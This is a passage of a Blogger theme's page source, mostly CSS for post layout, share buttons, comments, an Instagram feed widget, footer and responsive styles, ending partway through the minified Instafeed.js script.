padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: capitalize;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin-right: 16px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKizcT_WUg8x4mYo-lvvffNEtCI2B3OIM9x8Tf9IinwsAKfvbFfS60Ll2HNNXHkmcx5kJSmneco3d_aPJI7TZTYEeAR81OTWK58IK-siKo3PcMNitqsGFsT6l9L57tjGkHlFszDCxxpzQ/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a1a1a1;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #ffffff;
color: #ffffff;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffffff;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheE4dkWTh1jNFo_ZZcdD0YSeIkZ3bkhVgz-4aAoGeltlNrBeHHBdxGza6JZfHtPr7Ar2ShxC294rEMw0TOEkTnypVHz6j_cu6gNd3-b4J35C6NZoLEQSiQYc2IHIcaDwyNa0VaRE-2DUk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttps:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return 